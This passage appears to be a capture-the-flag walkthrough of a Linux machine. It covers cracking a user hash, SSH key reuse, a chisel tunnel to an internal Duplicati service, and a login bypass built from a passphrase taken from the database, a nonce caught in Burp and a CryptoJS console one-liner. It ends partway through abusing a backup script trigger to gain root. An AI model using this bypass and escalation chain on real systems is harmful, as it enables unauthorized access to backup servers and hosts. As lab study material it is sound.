
Cracking New Hashes
It was possible to crack the hash for the marcus user as shown below.

Logging in as Marcus (via su)
I attempted to SSH into the box using the credentials. This did not work as it was configured to accept public keys only. It was possible to switch users via su. User flag captured.

Inspecting Local Ports
Linpeas discovered a number of services running internally on the box which is interesting.

Logging in as Marcus (via ssh)

To login via SSH to get a better shell I found an id_rsa key in the home directory of marcus.

Used the id_rsa key to login via SSH.

Inspecting Local Port 8200
After checking the internal ports 8200 is hosting a HTTP based service based on the curl request. Some other ports were also hosting HTTP based servicves but I did not find any use for them.


Creating Tunnel to 8200 (chisel)
Screenshots showing how chisel was used to create a tunnel to port 8200.
Server
Client
Inspecting Local Port 8200 (http://localhost:8200/login.html)
Accessing port 8200 via Firefox. A service called Duplicati is being hosted on the box. Duplicati is product used to manage backups.

Duplicati Login Bypass - Unknown CVE
Source: https://github.com/duplicati/duplicati/issues/5197
Source: https://medium.com/@STarXT/duplicati-bypassing-login-authentication-with-server-passphrase-024d6991e9ee
Extracting Passphrase from SQLite Database
Below screenshot shows the columns from the Options table. I copied the database to my local machine first.

Converting Passphrase
In order for the bypass to work the passphrase needs to be convered from base64 to hex. I also added the filter to remove whitespaces using CyberChef, as shown below.


Intercepting Nonce
To the nonce value I had to right click and intercept the response to this request using burpsuite. Eventually this request popped up and I copied the value of the nonce. It was important to not send the nonce value back to the server until the below conversions had taken place.

Generating Password
I used the console in Firefox to generate the password as shown below. The nonce value was input first and secondly the hex value of the passhrase.
1
var noncedpwd = CryptoJS.SHA256(CryptoJS.enc.Hex.parse(CryptoJS.enc.Base64.parse('IZJiT2kE0xl6mn5G2HGDg90L3QnJlGGDTnISILtltZY=') + '59be9ef39e4bdec37d2d3682bb03d7b9abadb304c841b7a498c02bec1acad87a')).toString(CryptoJS.enc.Base64);
Getting the value of noncedpwd returned the converted password which needs to be sent for the bypass to work.

Sending New Password
For this step to work URL encoding the value before sending it was essential. Replaced the value of password with the value generated in the previous step.

Login Bypass Successful
The bypass worked. Access to the Duplicati dashboard was obtained.
Path to Root

In hindsight there were two obvious paths to root. I did not enumerate the file system thoroughly enough and missed a docker compose file. This mistake killed a lot of my time because the path I was setting to the script was incorrect. The docker compose file contained the mount points and if I noticed that before it would have made sense a lot sooner.
To obtain root I configured Duplicati to execute a script before any operation in the settings menu. I first set the path to /tmp/script.sh and it kept failing. That was because it should have been /source/mnt/tmp since Duplicati is running within a docker container. The docker compose file shows that the hosts root directory is mapped to /source.

Even after settng the path correctly it still failed but the error message was different. To solve that issue I changed the permissions of the script to 777. Eventually I got it working. All steps are shown below.
Configuring Trigger to Execute Script - Attempt 1 (FAILED)
Below is the settings page for Duplicati. I have added a run-script-before-required trigger to execute before any operation.
